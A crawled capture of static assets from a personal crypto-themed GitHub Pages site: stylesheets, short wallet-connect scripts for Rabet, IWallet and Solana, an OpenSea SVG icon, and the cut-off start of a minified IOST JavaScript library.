rgba(0,0,0,0.15)}.app-dashboard-grid a.grid-item:hover figcaption{color:var(--brand-accent)}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/css/dapp-comments.css
body_size: 455
content:
.comment-choose{position:relative;display:inline-block;width:35ch;background-color:white;border-style:solid;border-width:1px;padding:2px;margin:0}.comment-choose .web3-comment-box{background:#fff;border:1px solid #e0e0e0;border-radius:8px;padding:2rem;margin-top:2rem;box-shadow:0 2px 4px rgba(0,0,0,0.05)}.comment-choose .comment-choose{display:block;width:100%;padding:12px;background:#f8f9fa;border:1px solid #ccc;border-radius:4px;cursor:pointer;text-align:center;font-weight:600;color:var(--brand-primary);transition:all 0.2s;margin-bottom:1.5rem}.comment-choose .comment-choose:hover{background:#e2e6ea;border-color:var(--brand-accent)}.comment-choose #comment-options{display:none;position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);width:90%;max-width:900px;max-height:85vh;background:white;z-index:10000;box-shadow:0 25px 50px rgba(0,0,0,0.3);border-radius:12px;padding:2rem;overflow-y:auto;border:1px solid #dfe6e9}.comment-choose #comment-options .button{display:inline-flex;flex-direction:column;align-items:center;justify-content:center;width:140px;height:120px;margin:10px;vertical-align:top;background:#fff;border:1px solid #eee;color:var(--text-main);box-shadow:none}.comment-choose #comment-options .button img{height:32px;width:32px;object-fit:contain;margin:5px 0}.comment-choose #comment-options .button:hover{border-color:var(--brand-accent);background:#f0faff;transform:translateY(-2px);box-shadow:0 4px 6px rgba(0,0,0,0.1)}.comment-choose #comment-options button[onclick="hide_web3_comment_options()"]{position:absolute;top:15px;right:15px;width:auto;height:auto;background:transparent;border:none;font-size:1.5rem;color:#e74c3c;cursor:pointer}.comment-choose #comment-options button[onclick="hide_web3_comment_options()"]:hover{transform:scale(1.1)}.comment-choose .comment-form-group{margin-bottom:1.5rem}.comment-choose .comment-form-group label{display:block;font-size:0.9rem;font-weight:600;color:var(--text-muted);margin-bottom:0.5rem}.comment-choose .comment-form-group input,.comment-choose .comment-form-group textarea{width:100%;padding:10px 12px;border:1px solid #ced4da;border-radius:4px;font-size:1rem;font-family:inherit;transition:border 0.2s}.comment-choose .comment-form-group input:focus,.comment-choose .comment-form-group textarea:focus{outline:none;border-color:var(--brand-accent);box-shadow:0 0 0 3px rgba(9,132,227,0.1)}.comment-choose #comment-status{display:block;margin-top:10px;font-weight:bold;color:var(--brand-accent)}.comment-choose>*{width:100%}.comment-choose img{height:1em;width:1em}.comment-choose:hover{color:gold;cursor:pointer}.comment-choose:active{color:blue;cursor:pointer}.dapp-comment-wallets{display:none;position:fixed;top:0;left:0;background-color:white;box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);z-index:1}.dapp-comment-wallets button{font-size:calc(18pt + 1vw)}.dapp-comment-wallets button img{height:1em}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0rabbet.js
body_size: -145
content:
async function dapp_rabbet() {
    if (window.rabet) {
        await window.rabet.connect()
        .then(result => {
            document.getElementById('showAccount').innerHTML = result.publicKey;
            document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
            document.getElementById('connect').innerHTML = "Connected";
        })
        .catch(error => {
            document.getElementById('fajarpurnamatokenbalance').innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
        });
    } else {
        document.getElementById("showAccount").innerHTML = `Have you install <a href="https://rabet.io/">Rabbet</a>?`;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0iwallet.js
body_size: 36
content:
async function dapp_iwallet() {
    try {
      document.getElementById("iwallet-network").innerHTML = IWalletJS.network;
      IWalletJS.enable().then((account) => {
        if(account){
          document.getElementById("showAccount").innerHTML = account;
          //const iost = IWalletJS.newIOST(IOST);
          //console.log(iost);
        } else {
          document.getElementById("showAccount").innerHTML = 'please import account';
        }
      }).catch((error) => {
        document.getElementById("showAccount").innerHTML = `Have you install <a href="https://github.com/iost-official/iost-extension">IWallet</a>?`;
        document.getElementById("fajarpurnamatokenbalance").innerHTML = error.type;
      })
    } catch(error) {
      document.getElementById("showAccount").innerHTML = `Have you install <a href="https://github.com/iost-official/iost-extension">IWallet</a>?`;
      document.getElementById("fajarpurnamatokenbalance").innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0solana.js
body_size: 18
content:
async function dapp_solana() {
    try {
      const resp = await window.solana.connect();
      document.getElementById('showAccount').innerHTML = resp.publicKey.toString();
      document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
      window.solana.on("connect", () => document.getElementById('connect').innerHTML = "Connected");
    } catch (err) {
      document.getElementById('showAccount').innerHTML = `Have you install any dapp wallet such as <a href="https://phantom.app/">Phantom</a> or <a href="https://trustwallet.com/">Trust Wallet</a> or use <a href="https://brave.com/faj135">Brave Browser</a> built-in wallet?`;
      document.getElementById('fajarpurnamatokenbalance').innerHTML = err.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://0fajarpurnama0.github.io/assets/images/icon/crypto/opensea.svg
body_size: 1435
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" fill="none" viewBox="0 0 100 100"><path fill="#2081E2" d="M100 50C100 77.6127 77.6127 100 50 100C22.3873 100 0 77.6127 0 50C0 22.3873 22.3873 0 50 0C77.6185 0 100 22.3873 100 50Z"/><path fill="#fff" d="M24.6679 51.6801L24.8836 51.341L37.8906 30.9932C38.0807 30.6953 38.5276 30.7261 38.6714 31.0497C40.8444 35.9196 42.7194 41.9762 41.841 45.7468C41.466 47.2982 40.4386 49.3992 39.2827 51.341C39.1338 51.6236 38.9694 51.901 38.7947 52.1681C38.7125 52.2914 38.5738 52.3633 38.4248 52.3633H25.048C24.6884 52.3633 24.4778 51.9729 24.6679 51.6801Z"/><path fill="#fff" d="M82.6444 55.461V58.6819C82.6444 58.8668 82.5314 59.0312 82.367 59.1031C81.3602 59.5346 77.9132 61.1168 76.48 63.11C72.8224 68.2008 70.0279 75.48 63.7812 75.48H37.721C28.4847 75.48 21 67.9697 21 58.7024V58.4045C21 58.1579 21.2003 57.9576 21.4469 57.9576H35.9745C36.2621 57.9576 36.4727 58.2247 36.4471 58.5072C36.3443 59.4524 36.519 60.4182 36.9659 61.2966C37.8289 63.0484 39.6166 64.1426 41.5481 64.1426H48.74V58.5278H41.6303C41.2656 58.5278 41.0499 58.1065 41.2605 57.8086C41.3375 57.6904 41.4249 57.5672 41.5173 57.4285C42.1903 56.473 43.1509 54.9884 44.1064 53.2983C44.7588 52.1579 45.3906 50.9404 45.8992 49.7178C46.002 49.4969 46.0841 49.2708 46.1663 49.0499C46.305 48.6595 46.4489 48.2948 46.5516 47.9301C46.6544 47.6218 46.7365 47.2982 46.8187 46.9951C47.0602 45.9574 47.1629 44.8581 47.1629 43.7177C47.1629 43.2708 47.1424 42.8033 47.1013 42.3564C47.0807 41.8684 47.0191 41.3803 46.9574 40.8923C46.9163 40.4608 46.8393 40.0344 46.7571 39.5875C46.6544 38.9351 46.5105 38.2879 46.3461 37.6354L46.2896 37.3889C46.1663 36.9419 46.0636 36.5156 45.9198 36.0687C45.5139 34.6662 45.0465 33.2998 44.5533 32.0207C44.3735 31.5121 44.168 31.0241 43.9625 30.5361C43.6595 29.8015 43.3512 29.1337 43.0687 28.5018C42.9249 28.2141 42.8016 27.9521 42.6783 27.685C42.5396 27.3819 42.3958 27.0788 42.2519 26.7912C42.1492 26.5703 42.031 26.3648 41.9488 26.1593L41.0704 24.536C40.9471 24.3151 41.1526 24.0531 41.394 24.1199L46.8907 25.6096H46.9061C46.9163 25.6096 46.9215 25.6148 46.9266 25.6148L47.6509 25.8151L48.4472 26.0412L48.74 26.1233V22.8562C48.74 21.2791 50.0037 20 51.5654 20C52.3462 20 53.0551 20.3185 53.5637 20.8373C54.0722 21.3562 54.3907 22.0651 54.3907 22.8562V27.7056L54.9764 27.8699C55.0226 27.8854 55.0688 27.9059 55.1099 27.9367C55.2538 28.0446 55.4592 28.2038 55.7212 28.3991C55.9267 28.5634 56.1476 28.7638 56.4147 28.9693C56.9438 29.3956 57.5757 29.9453 58.2692 30.5772C58.4541 30.7364 58.6339 30.9008 58.7983 31.0652C59.6922 31.8974 60.6939 32.8734 61.6494 33.9522C61.9165 34.2553 62.1785 34.5635 62.4456 34.8871C62.7127 35.2159 62.9953 35.5395 63.2418 35.8632C63.5655 36.2947 63.9148 36.7416 64.2179 37.2091C64.3617 37.43 64.5261 37.656 64.6648 37.8769C65.0552 38.4676 65.3994 39.079 65.7282 39.6903C65.8669 39.9728 66.0107 40.281 66.134 40.5841C66.4987 41.4009 66.7864 42.2331 66.9713 43.0653C67.0278 43.2451 67.0689 43.4403 67.0895 43.615V43.6561C67.1511 43.9026 67.1717 44.1646 67.1922 44.4317C67.2744 45.2845 67.2333 46.1372 67.0484 46.9951C66.9713 47.3599 66.8686 47.704 66.7453 48.0688C66.622 48.4181 66.4987 48.7828 66.3395 49.127C66.0313 49.841 65.6665 50.5551 65.235 51.2229C65.0963 51.4695 64.9319 51.7315 64.7675 51.9781C64.5877 52.24 64.4028 52.4866 64.2384 52.7281C64.0124 53.0363 63.771 53.3599 63.5244 53.6476C63.3035 53.9507 63.0775 54.2538 62.8309 54.5209C62.4867 54.9267 62.1579 55.312 61.8137 55.6819C61.6083 55.9233 61.3874 56.1699 61.1613 56.3908C60.9405 56.6373 60.7144 56.8582 60.5089 57.0637C60.1648 57.4079 59.8771 57.675 59.6356 57.8959L59.0706 58.4148C58.9884 58.4867 58.8805 58.5278 58.7675 58.5278H54.3907V64.1426H59.8976C61.1305 64.1426 62.3018 63.7059 63.247 62.9045C63.5706 62.622 64.9833 61.3994 66.6528 59.5552C66.7093 59.4935 66.7813 59.4473 66.8635 59.4268L82.0742 55.0295C82.3568 54.9473 82.6444 55.163 82.6444 55.461Z"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/iost.0.1.22.min.js
body_size: 77712
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("IOST",[],e):"object"==typeof exports?exports.IOST=e():t.IOST=e()}(window,(function(){return function(t){var e={};function r(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,r),n.l=!0,n.exports}return r.m=t,r.c=e,r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)r.d(i,n,function(e){return t[e]}.bind(null,n));return i},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=33)}([function(t,e,r){"use strict";var i=e;i.version=r(74).version,i.utils=r(75),i.rand=r(76),i.curve=r(7),i.curves=r(82),i.ec=r(90),i.eddsa=r(94)},function(t,e,r){"use strict";var i=r(16),n=r(40),f=Object.prototype.toString;function o(t){return"[object Array]"===f.call(t)}function s(t){return null!==t&&"object"==typeof t}function a(t){return"[object Function]"===f.call(t)}function h(t,e){if(null!=t)if("object"!=typeof t&&(t=[t]),o(t))for(var r=0,i=t.length;r<i;r++)e.call(null,t[r],r,t);else for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.call(null,t[n],n,t)}t.exports={isArray:o,isArrayBuffer:function(t){return"[object ArrayBuffer]"===f.call(t)},isBuffer:n,isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:s,isUndefined:function(t){return void 0===t},isDate:function(t){return"[object Date]"===f.call(t)},isFile:function(t){return"[object File]"===f.call(t)},isBlob:function(t){return"[object Blob]"===f.call(t)},isFunction:a,isStream:function(t){return s(t)&&a(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:h,merge:function t(){var e={};function r(r,i){"object"==typeof e[i]&&"object"==typeof r?e[i]=t(e[i],r):e[i]=r}for(var i=0,n=arguments.length;i<n;i++)h(arguments[i],r);return e},extend:function(t,e,r){return h(e,(function(e,n){t[n]=r&&"function"==typeof e?i(e,r):e})),t},trim:function(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(t,e,r){(function(t){!function(t,e){"use strict";function i(t,e){if(!t)throw new Error(e||"Assertion failed")}function n(t,e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}function f(t,e,r){if(f.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==e&&"be"!==e||(r=e,e=10),this._init(t||0,e||10,r||"be"))}var o;"object"==typeof t?t.exports=f:e.BN=f,f.BN=f,f.wordSize=26;try{o=r(73).Buffer}catch(t){}function s(t,e,r){for(var i=0,n=Math.min(t.length,r),f=e;f<n;f++){var o=t.charCodeAt(f)-48;i<<=4,i|=o>=49&&o<=54?o-49+10:o>=17&&o<=22?o-17+10:15&o}return i}function a(t,e,r,i){for(var n=0,f=Math.min(t.length,r),o=e;o<f;o++){var s=t.charCodeAt(o)-48;n*=i,n+=s>=49?s-49+10:s>=17?s-17+10:s}return n}f.isBN=function(t){return t instanceof f||null!==t&&"object"==typeof t&&t.constructor.wordSize===f.wordSize&&Array.isArray(t.words)},f.max=function(t,e){return t.cmp(e)>0?t:e},f.min=function(t,e){return t.cmp(e)<0?t:e},f.prototype._init=function(t,e,r){if("number"==typeof t)return this._initNumber(t,e,r);if("object"==typeof t)return this._initArray(t,e,r);"hex"===e&&(e=16),i(e===(0|e)&&e>=2&&e<=36);var n=0;"-"===(t=t.toString().replace(/\s+/g,""))[0]&&n++,16===e?this._parseHex(t,n):this._parseBase(t,e,n),"-"===t[0]&&(this.negative=1),this.strip(),"le"===r&&this._initArray(this.toArray(),e,r)},f.prototype._initNumber=function(t,e,r){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(i(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===r&&this._initArray(this.toArray(),e,r)},f.prototype._initArray=function(t,e,r){if(i("number"==typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var n=0;n<this.length;n++)this.words[n]=0;var f,o,s=0;if("be"===r)for(n=t.length-1,f=0;n>=0;n-=3)o=t[n]|t[n-1]<<8|t[n-2]<<16,this.words[f]|=o<<s&67108863,this.words[f+1]=o>>>26-s&67108863,(s+=24)>=26&&(s-=26,f++);else if("le"===r)for(n=0,f=0;n<t.length;n+=3)o=t[n]|t[n+1]<<8|t[n+2]<<16,this.words[f]|=o<<s&67108863,this.words[f+1]=o>>>26-s&67108863,(s+=24)>=26&&(s-=26,f++);return this.strip()},f.prototype._parseHex=function(t,e){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var r=0;r<this.length;r++)this.words[r]=0;var i,n,f=0;for(r=t.length-6,i=0;r>=e;r-=6)n=s(t,r,r+6),this.words[i]|=n<<f&67108863,this.words[i+1]|=n>>>26-f&4194303,(f+=24)>=26&&(f-=26,i++);r+6!==e&&(n=s(t,e,r+6),this.words[i]|=n<<f&67108863,this.words[i+1]|=n>>>26-f&4194303),this.strip()},f.prototype._parseBase=function(t,e,r){this.words=[0],this.length=1;for(var i=0,n=1;n<=67108863;n*=e)i++;i--,n=n/e|0;for(var f=t.length-r,o=f%i,s=Math.min(f,f-o)+r,h=0,u=r;u<s;u+=i)h=a(t,u,u+i,e),this.imuln(n),this.words[0]+h<67108864?this.words[0]+=h:this._iaddn(h);if(0!==o){var d=1;for(h=a(t,u,t.length,e),u=0;u<o;u++)d*=e;this.imuln(d),this.words[0]+h<67108864?this.words[0]+=h:this._iaddn(h)}},f.prototype.copy=function(t){t.words=new Array(this.length);for(var e=0;e<this.length;e++)t.words[e]=this.words[e];t.length=this.length,t.negative=this.negative,t.red=this.red},f.prototype.clone=function(){var t=new f(null);return this.copy(t),t},f.prototype._expand=function(t){for(;this.length<t;)this.words[this.length++]=0;return this},f.prototype.strip=function(){for(;this.length>1&&0===this.words[this.length-1];)this.length--;return this._normSign()},f.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},f.prototype.inspect=function(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"};var h=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],u=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],d=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];function c(t,e,r){r.negative=e.negative^t.negative;var i=t.length+e.length|0;r.length=i,i=i-1|0;var n=0|t.words[0],f=0|e.words[0],o=n*f,s=67108863&o,a=o/67108864|0;r.words[0]=s;for(var h=1;h<i;h++){for(var u=a>>>26,d=67108863&a,c=Math.min(h,e.length-1),l=Math.max(0,h-t.length+1);l<=c;l++){var b=h-l|0;u+=(o=(n=0|t.words[b])*(f=0|e.words[l])+d)/67108864|0,d=67108863&o}r.words[h]=0|d,a=0|u}return 0!==a?r.words[h]=0|a:r.length--,r.strip()}f.prototype.toString=function(t,e){var r;if(e=0|e||1,16===(t=t||10)||"hex"===t){r="";for(var n=0,f=0,o=0;o<this.length;o++){var s=this.words[o],a=(16777215&(s<<n|f)).toString(16);r=0!==(f=s>>>24-n&16777215)||o!==this.length-1?h[6-a.length]+a+r:a+r,(n+=2)>=26&&(n-=26,o--)}for(0!==f&&(r=f.toString(16)+r);r.length%e!=0;)r="0"+r;return 0!==this.negative&&(r="-"+r),r}if(t===(0|t)&&t>=2&&t<=36){var c=u[t],l=d[t];r="";var b=this.clone();for(b.negative=0;!b.isZero();){var p=b.modn(l).toString(t);r=(b=b.idivn(l)).isZero()?p+r:h[c-p.length]+p+r}for(this.isZero()&&(r="0"+r);r.length%e!=0;)r="0"+r;return 0!==this.negative&&(r="-"+r),r}i(!1,"Base should be between 2 and 36")},f.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&i(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},f.prototype.toJSON=function(){return this.toString(16)},f.prototype.toBuffer=function(t,e){return i(void 0!==o),this.toArrayLike(o,t,e)},f.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)},f.prototype.toArrayLike=function(t,e,r){var n=this.byteLength(),f=r||Math.max(1,n);i(n<=f,"byte array longer than desired length"),i(f>0,"Requested array length <= 0"),this.strip();var o,s,a="le"===e,h=new t(f),u=this.clone();if(a){for(s=0;!u.isZero();s++)o=u.andln(255),u.iushrn(8),h[s]=o;for(;s<f;s++)h[s]=0}else{for(s=0;s<f-n;s++)h[s]=0;for(s=0;!u.isZero();s++)o=u.andln(255),u.iushrn(8),h[f-s-1]=o}return h},Math.clz32?f.prototype._countBits=function(t){return 32-Math.clz32(t)}:f.prototype._countBits=function(t){var e=t,r=0;return e>=4096&&(r+=13,e>>>=13),e>=64&&(r+=7,e>>>=7),e>=8&&(r+=4,e>>>=4),e>=2&&(r+=2,e>>>=2),r+e},f.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,r=0;return 0==(8191&e)&&(r+=13,e>>>=13),0==(127&e)&&(r+=7,e>>>=7),0==(15&e)&&(r+=4,e>>>=4),0==(3&e)&&(r+=2,e>>>=2),0==(1&e)&&r++,r},f.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},f.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,e=0;e<this.length;e++){var r=this._zeroBits(this.words[e]);if(t+=r,26!==r)break}return t},f.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},f.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},f.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},f.prototype.isNeg=function(){return 0!==this.negative},f.prototype.neg=function(){return this.clone().ineg()},f.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},f.prototype.iuor=function(t){for(;this.length<t.length;)this.words[this.length++]=0;for(var e=0;e<t.length;e++)this.words[e]=this.words[e]|t.words[e];return this.strip()},f.prototype.ior=function(t){return i(0==(this.negative|t.negative)),this.iuor(t)},f.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},f.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},f.prototype.iuand=function(t){var e;e=this.length>t.length?t:this;for(var r=0;r<e.length;r++)this.words[r]=this.words[r]&t.words[r];return this.length=e.length,this.strip()},f.prototype.iand=function(t){return i(0==(this.negative|t.negative)),this.iuand(t)},f.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},f.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},f.prototype.iuxor=function(t){var e,r;this.length>t.length?(e=this,r=t):(e=t,r=this);for(var i=0;i<r.length;i++)this.words[i]=e.words[i]^r.words[i];if(this!==e)for(;i<e.length;i++)this.words[i]=e.words[i];return this.length=e.length,this.strip()},f.prototype.ixor=function(t){return i(0==(this.negative|t.negative)),this.iuxor(t)},f.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},f.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},f.prototype.inotn=function(t){i("number"==typeof t&&t>=0);var e=0|Math.ceil(t/26),r=t%26;this._expand(e),r>0&&e--;for(var n=0;n<e;n++)this.words[n]=67108863&~this.words[n];return r>0&&(this.words[n]=~this.words[n]&67108863>>26-r),this.strip()},f.prototype.notn=function(t){return this.clone().inotn(t)},f.prototype.setn=function(t,e){i("number"==typeof t&&t>=0);var r=t/26|0,n=t%26;return this._expand(r+1),this.words[r]=e?this.words[r]|1<<n:this.words[r]&~(1<<n),this.strip()},f.prototype.iadd=function(t){var e,r,i;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(r=this,i=t):(r=t,i=this);for(var n=0,f=0;f<i.length;f++)e=(0|r.words[f])+(0|i.words[f])+n,this.words[f]=67108863&e,n=e>>>26;for(;0!==n&&f<r.length;f++)e=(0|r.words[f])+n,this.words[f]=67108863&e,n=e>>>26;if(this.length=r.length,0!==n)this.words[this.length]=n,this.length++;else if(r!==this)for(;f<r.length;f++)this.words[f]=r.words[f];return this},f.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},f.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var r,i,n=this.cmp(t);if(0===n)return this.negative=0,this.length=1,this.words[0]=0,this;n>0?(r=this,i=t):(r=t,i=this);for(var f=0,o=0;o<i.length;o++)f=(e=(0|r.words[o])-(0|i.words[o])+f)>>26,this.words[o]=67108863&e;for(;0!==f&&o<r.length;o++)f=(e=(0|r.words[o])+f)>>26,this.words[o]=67108863&e;if(0===f&&o<r.length&&r!==this)for(;o<r.length;o++)this.words[o]=r.words[o];return this.length=Math.max(this.length,o),r!==this&&(this.negative=1),this.strip()},f.prototype.sub=function(t){return this.clone().isub(t)};var l=function(t,e,r){var i,n,f,o=t.words,s=e.words,a=r.words,h=0,u=0|o[0],d=8191&u,c=u>>>13,l=0|o[1],b=8191&l,p=l>>>13,g=0|o[2],m=8191&g,v=g>>>13,y=0|o[3],w=8191&y,M=y>>>13,_=0|o[4],A=8191&_,S=_>>>13,x=0|o[5],E=8191&x,I=x>>>13,R=0|o[6],P=8191&R,B=R>>>13,T=0|o[7],k=8191&T,q=T>>>13,z=0|o[8],U=8191&z,N=z>>>13,O=0|o[9],L=8191&O,C=O>>>13,j=0|s[0],F=8191&j,D=j>>>13,Y=0|s[1],H=8191&Y,K=Y>>>13,J=0|s[2],Z=8191&J,X=J>>>13,V=0|s[3],W=8191&V,G=V>>>13,Q=0|s[4],$=8191&Q,tt=Q>>>13,et=0|s[5],rt=8191&et,it=et>>>13,nt=0|s[6],ft=8191&nt,ot=nt>>>13,st=0|s[7],at=8191&st,ht=st>>>13,ut=0|s[8],dt=8191&ut,ct=ut>>>13,lt=0|s[9],bt=8191&lt,pt=lt>>>13;r.negative=t.negative^e.negative,r.length=19;var gt=(h+(i=Math.imul(d,F))|0)+((8191&(n=(n=Math.imul(d,D))+Math.imul(c,F)|0))<<13)|0;h=((f=Math.imul(c,D))+(n>>>13)|0)+(gt>>>26)|0,gt&=67108863,i=Math.imul(b,F),n=(n=Math.imul(b,D))+Math.imul(p,F)|0,f=Math.imul(p,D);var mt=(h+(i=i+Math.imul(d,H)|0)|0)+((8191&(n=(n=n+Math.imul(d,K)|0)+Math.imul(c,H)|0))<<13)|0;h=((f=f+Math.imul(c,K)|0)+(n>>>13)|0)+(mt>>>26)|0,mt&=67108863,i=Math.imul(m,F),n=(n=Math.imul(m,D))+Math.imul(v,F)|0,f=Math.imul(v,D),i=i+Math.imul(b,H)|0,n=(n=n+Math.imul(b,K)|0)+Math.imul(p,H)|0,f=f+Math.imul(p,K)|0;var vt=(h+(i=i+Math.imul(d,Z)|0)|0)+((8191&(n=(n=n+Math.imul(d,X)|0)+Math.imul(c,Z)|0))<<13)|0;h=((f=f+Math.imul(c,X)|0)+(n>>>13)|0)+(vt>>>26)|0,vt&=67108863,i=Math.imul(w,F),n=(n=Math.imul(w,D))+Math.imul(M,F)|0,f=Math.imul(M,D),i=i+Math.imul(m,H)|0,n=(n=n+Math.imul(m,K)|0)+Math.imul(v,H)|0,f=f+Math.imul(v,K)|0,i=i+Math.imul(b,Z)|0,n=(n=n+Math.imul(b,X)|0)+Math.imul(p,Z)|0,f=f+Math.imul(p,X)|0;var yt=(h+(i=i+Math.imul(d,W)|0)|0)+((8191&(n=(n=n+Math.imul(d,G)|0)+Math.imul(c,W)|0))<<13)|0;h=((f=f+Math.imul(c,G)|0)+(n>>>13)|0)+(yt>>>26)|0,yt&=67108863,i=Math.imul(A,F),n=(n=Math.imul(A,D))+Math.imul(S,F)|0,f=Math.imul(S,D),i=i+Math.imul(w,H)|0,n=(n=n+Math.imul(w,K)|0)+Math.imul(M,H)|0,f=f+Math.imul(M,K)|0,i=i+Math.imul(m,Z)|0,n=(n=n+Math.imul(m,X)|0)+Math.imul(v,Z)|0,f=f+Math.imul(v,X)|0,i=i+Math.imul(b,W)|0,n=(n=n+Math.imul(b,G)|0)+Math.imul(p,W)|0,f=f+Math.imul(p,G)|0;var wt=(h+(i=i+Math.imul(d,$)|0)|0)+((8191&(n=(n=n+Math.imul(d,tt)|0)+Math.imul(c,$)|0))<<13)|0;h=((f=f+Math.imul(c,tt)|0)+(n>>>13)|0)+(wt>>>26)|0,wt&=67108863,i=Math.imul(E,F),n=(n=Math.imul(E,D))+Math.imul(I,F)|0,f=Math.imul(I,D),i=i+Math.imul(A,H)|0,n=(n=n+Math.imul(A,K)|0)+Math.imul(S,H)|0,f=f+Math.imul(S,K)|0,i=i+Math.imul(w,Z)|0,n=(n=n+Math.imul(w,X)|0)+Math.imul(M,Z)|0,f=f+Math.imul(M,X)|0,i=i+Math.imul(m,W)|0,n=(n=n+Math.imul(m,G)|0)+Math.imul(v,W)|0,f=f+Math.imul(v,G)|0,i=i+Math.imul(b,$)|0,n=(n=n+Math.imul(b,tt)|0)+Math.imul(p,$)|0,f=f+Math.imul(p,tt)|0;var 